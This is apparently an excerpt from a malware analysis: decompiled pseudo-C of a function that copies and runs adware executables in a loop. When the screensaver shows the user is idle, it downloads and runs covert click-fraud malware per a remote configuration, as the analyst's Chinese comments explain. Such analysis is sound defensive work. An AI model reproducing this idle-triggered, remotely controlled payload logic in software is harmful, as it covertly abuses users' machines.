 int __thiscall run_tips_and_blueberry(_DWORD *this)
{
  _DWORD *v1; // esi
  int v2; // ebx
  const WCHAR *v3; // eax
  signed int v4; // edi
  int v5; // eax
  int v6; // eax
  HWND v7; // ST00_4
  LPCWSTR lpString; // [esp+14h] [ebp-14Ch]
  struct _OSVERSIONINFOW VersionInformation; // [esp+18h] [ebp-148h]
  char v11; // [esp+134h] [ebp-2Ch]
  LPCWSTR pszPath; // [esp+138h] [ebp-28h]
  unsigned int v13; // [esp+14Ch] [ebp-14h]
  int v14; // [esp+15Ch] [ebp-4h]

  v1 = this;
  strobj_append(&v11, this + 134, L"bin\\");
  v2 = 0;
  v14 = 0;
  v3 = pszPath;
  if ( v13 < 8 )
    v3 = (const WCHAR *)&pszPath;
  if ( PathFileExistsW(v3) )
  {
    write_ini_channel_id();
    v4 = 0;
    lpString = (LPCWSTR)((v1[152] - v1[151]) / 28);
    if ( (signed int)lpString > 0 )
    {
      do
      {
        if ( v4 >= (unsigned int)((v1[152] - v1[151]) / 28) )
          _invalid_parameter_noinfo(28, (v1[152] - v1[151]) % 28);
        v5 = v2 + v1[151];
        if ( *(_DWORD *)(v5 + 24) >= 8u )
          v6 = *(_DWORD *)(v5 + 4);
        copy_and_run_tips_exe(v1); 逐个拷贝、执行广告程序
        Sleep(0x1F4u);
        ++v4;
        v2 += 28;
      }
      while ( v4 < (signed int)lpString );
    }
    VersionInformation.dwOSVersionInfoSize = 276;
    GetVersionExW(&VersionInformation);
    if ( check_sreensaver_time(0) )
    {
      lpString = (LPCWSTR)1;
      parse_and_run_blueberry(&lpString); 根据云控配置下载执行暗刷恶意程序
      update_screensaver_downtime(lpString, 0);
    }
  }
  v7 = (HWND)v1[8];
  v1[154] = 1;
  PostMessageW(v7, 0x7F0u, 0, 0);
  return strobj_reset(1, 0);
}